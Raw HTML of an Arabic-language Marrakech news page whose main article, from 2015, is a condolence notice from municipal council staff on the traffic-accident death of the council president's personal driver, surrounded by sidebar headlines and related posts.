					<a href="https://www.marrakech24.info/1-4" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-a-21.24.38_d50432cb-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/1-4">CITY CAR REPAIR تفتتح فرعا جديدا بمراكش بخدمات متطابقة مع مركزها بالدار البيضاء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5285" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/12/Sale--310x205.webp" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5285">12 سنة من السجن النافذ لشخص إعتدى بالضرب على عنصر من القوات المساعدة  و قام بتخريب ممتلكات عمومية</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2024/03/الشرطة-القضائية-مراكش-24-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84">توقيف ثلاثيني ببركان تورط في سرقة وكالة لتحويل الأموال</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/01/السجن-المحلي-واد-زم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2">وفاة أحد أفراد “خلية شمهروش” داخل زنزانته الانفرادية بسجن العرائش</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5469" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1d3b32f-00b2-45c7-b565-b79a723d3a03-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5469">النقيب العمراني: مشروع القانون 66.23 نكسة دستورية تهدد استقلال المحاماة وحق الدفاع</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5454" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1c65a5c-4e7b-4d65-a162-bb167802a066-1-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5454">رأي في فيضانات أسفي بقلم سعيدة النوري</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5436" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/maduro-sword-venezuela-110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5436">خبراء دوليون: العاطفة الثورية والإيديولوجية العقيمة عَجَّلَت بسقوط مادورو أمام القوة الأمريكية</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->		<div class = "clear"></div>
	</div>
</section>	<div class = "content wide3 ">
			<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%a3%d8%b1%d8%b4%d9%8a%d9%81">الأرشيف</a></span> <span class="delimiter">&raquo;</span> <span class="current">موظفو المجلس الجماعي يتقدمون للسيدة المنصوري بأحر التعازي في وفاة المرحوم &quot;حسن عقيل &quot;</span></div>			<article class="post-listing post-5535 post type-post status-publish format-standard category-1" id = "the-post">
							<div class = "single-post-thumb">
							</div>
							<div class = "post-inner">
							<h1 class = "name post-title entry-title" itemprop = "itemReviewed" itemscope itemtype = "http://schema.org/Thing"><span itemprop = "name">موظفو المجلس الجماعي يتقدمون للسيدة المنصوري بأحر التعازي في وفاة المرحوم &quot;حسن عقيل &quot;</span></h1>
					<p class = "post-meta">
					<span class = "post-meta-author"><i class = "fa fa-user"></i><a href = "https://www.marrakech24.info/author/webmaster" title = "">هيئة التحرير </a></span>
							<span class="tie-date"><i class="fa fa-clock-o"></i>15 أغسطس، 2015</span>									<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d9%85%d9%88%d8%b8%d9%81%d9%88-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%8a%d8%aa%d9%82%d8%af%d9%85%d9%88%d9%86-%d9%84%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7-2#respond">اضف تعليق</a></span>
			</p>
	<div class = "clear"></div>
						<div class = "entry">
												<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even"><img loading="lazy" decoding="async" class="img-responsive img-thumbnail" src="http://www.marrakech24.info/wp-content/uploads/2016/03/20150409124827-1.jpg" width="460" height="276" alt="" /></div>
</div>
</div>
<div class="field field-name-field-auteur field-type-text field-label-inline clearfix">
<div class="field-label">الكاتب: </div>
<div class="field-items">
<div class="field-item even">مراكش 24</div>
</div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h3>ببالغ الأسى والحزن و بقلوب مؤمنة بقضاء الله و قدره تلقى الموظفون والعاملون بالمجلس الجماعي لمراكش نبأ وفاة الفقيد حسن عقيل عن سن 39 سنة إثر حادثة سير مؤلمة.<br />وكان المرحوم يعمل قيد حياته سائقا شخصيا للسيدة فاطمة الزهراء المنصوري رئيسة المجلس الجماعي لمدينة مراكش ويعتبر واحدا من أفراد اسرتها إعتبارا لأخلاقه المتميزة والفريدة  كما كان يحظى بثقة وإحترام كافة العاملين والموظفين والمنتخبين بالمجلس الجماعي لمراكش &#8230; وأمام هذا المصاب الجلل يتقدم  كافة الموظفين والعاملين بالمجلس الجماعي إلى السيدة فاطمة الزهراء المنصوري وإلى عائلة الفقيد بأصدق التعازي والمواساة سائلين المولى عز وجل أن يتغمد الفقيد  بواسع رحمته و أن يسكنه فسيح جنانه مع النبيئين والصديقين والشهداء والصالحين وحسن أولئك رفيقا.إنه سميع مجيب.وإنا لله و إنا إليه راجعون</h3>
</p></div>
</div>
</div>
<p>&#013;</p>
											</div>
			<!-- .entry /-->
						<span style = "display:none" class = "updated">2015-08-15</span>
							<div style = "display:none" class = "vcard author" itemprop = "author" itemscope itemtype = "http://schema.org/Person"><strong class = "fn" itemprop = "name"><a href="https://www.marrakech24.info/author/webmaster" title="مقالات هيئة التحرير" rel="author">هيئة التحرير</a></strong></div>
			
			<div class = "share-post">
	<span class = "share-text">شاركها</span>
			<ul class = "flat-social">
							<li><a href = "http://www.facebook.com/sharer.php?u=https://www.marrakech24.info/%d9%85%d9%88%d8%b8%d9%81%d9%88-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%8a%d8%aa%d9%82%d8%af%d9%85%d9%88%d9%86-%d9%84%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7-2" class = "social-facebook" rel = "external" target = "_blank"><i class = "fa fa-facebook"></i> <span>فسبوك</span></a></li>
										<li><a href = "https://twitter.com/intent/tweet?text=%D9%85%D9%88%D8%B8%D9%81%D9%88+%D8%A7%D9%84%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D8%AC%D9%85%D8%A7%D8%B9%D9%8A+%D9%8A%D8%AA%D9%82%D8%AF%D9%85%D9%88%D9%86+%D9%84%D9%84%D8%B3%D9%8A%D8%AF%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D8%B5%D9%88%D8%B1%D9%8A+%D8%A8%D8%A3%D8%AD%D8%B1+%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%B2%D9%8A+%D9%81%D9%8A+%D9%88%D9%81%D8%A7%D8%A9+%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%88%D9%85+%22%D8%AD%D8%B3%D9%86+%D8%B9%D9%82%D9%8A%D9%84+%22&url=https://www.marrakech24.info/%d9%85%d9%88%d8%b8%d9%81%d9%88-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%8a%d8%aa%d9%82%d8%af%d9%85%d9%88%d9%86-%d9%84%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7-2" class = "social-twitter" rel = "external" target = "_blank"><i class = "fa fa-twitter"></i> <span>تويتر</span></a></li>
										<li><a href = "https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.marrakech24.info/%d9%85%d9%88%d8%b8%d9%81%d9%88-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%8a%d8%aa%d9%82%d8%af%d9%85%d9%88%d9%86-%d9%84%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7-2&amp;name=%D9%85%D9%88%D8%B8%D9%81%D9%88+%D8%A7%D9%84%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D8%AC%D9%85%D8%A7%D8%B9%D9%8A+%D9%8A%D8%AA%D9%82%D8%AF%D9%85%D9%88%D9%86+%D9%84%D9%84%D8%B3%D9%8A%D8%AF%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D8%B5%D9%88%D8%B1%D9%8A+%D8%A8%D8%A3%D8%AD%D8%B1+%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%B2%D9%8A+%D9%81%D9%8A+%D9%88%D9%81%D8%A7%D8%A9+%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%88%D9%85+%22%D8%AD%D8%B3%D9%86+%D8%B9%D9%82%D9%8A%D9%84+%22" class = "social-google-plus" rel = "external" target = "_blank"><i class = "fa fa-google-plus"></i> <span>قوقل بلوس</span></a></li>
													<li><a href = "http://www.linkedin.com/shareArticle?mini=true&url=https://www.marrakech24.info/%d9%85%d9%88%d8%b8%d9%81%d9%88-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%8a%d8%aa%d9%82%d8%af%d9%85%d9%88%d9%86-%d9%84%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7-2&title=%D9%85%D9%88%D8%B8%D9%81%D9%88+%D8%A7%D9%84%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D8%AC%D9%85%D8%A7%D8%B9%D9%8A+%D9%8A%D8%AA%D9%82%D8%AF%D9%85%D9%88%D9%86+%D9%84%D9%84%D8%B3%D9%8A%D8%AF%D8%A9+%D8%A7%D9%84%D9%85%D9%86%D8%B5%D9%88%D8%B1%D9%8A+%D8%A8%D8%A3%D8%AD%D8%B1+%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%B2%D9%8A+%D9%81%D9%8A+%D9%88%D9%81%D8%A7%D8%A9+%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%88%D9%85+%22%D8%AD%D8%B3%D9%86+%D8%B9%D9%82%D9%8A%D9%84+%22" class = "social-linkedin" rel = "external" target = "_blank"><i class = "fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
								</ul>
		<div class = "clear"></div>
</div> <!-- .share-post -->			<div class = "clear"></div>
		</div>
		<!-- .post-inner -->
	</article><!-- .post-listing -->
				<div class = "post-navigation">
			<div class = "post-previous"><a href="https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%87%d9%88-%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ac%d9%84-%d9%84%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a7%d9%84-2" rel="prev"><span>السابق</span> هذا هو آخر أجل لتقديم طلبات التسجيل الجديدة في اللوائح الانتخابية العامة</a></div>
			<div class = "post-next"><a href="https://www.marrakech24.info/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2-%d9%88%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%aa%d8%ae%d8%b5%d8%b5-150-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%b3%d9%86%d8%aa%d9%8a" rel="next"><span>التالي</span> وزارة التجهيز والنقل تخصص 150 مليار سنتيم لتوفير ربط طرقي أمن بين مراكش وورزازات</a></div>
		</div><!-- .post-navigation -->
				<section id = "related_posts">
			<div class = "block-head">
				<h3>مقالات مشابهة</h3>

				<div class = "stripe-line"></div>
			</div>
			<div class = "post-listing">
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/05/كأس-أمم-إفريقيا-تحت-20-عاما-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89" rel = "bookmark">كأس أمم إفريقيا تحت 20 عاما.. “تأهلنا إلى النهائي منطقي وعازمون على انتزاع اللقب” (الناخب الوطني)</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>16 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/الملك-محمد-السادس-1-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2" rel = "bookmark">جلالة الملك يستقبل ثلاثة أعضاء جدد بالمجلس الأعلى للسلطة القضائية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/Capture-5-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88" rel = "bookmark">عودة تدريجية للتيار الكهربائي في لشبونة بعد انقطاع شامل في شبه الجزيرة الإيبيرية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 أبريل، 2025</span></p>
					</div>
								<div class = "clear"></div>
			</div>
		</section>
		
	</div><!-- .content -->
<div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
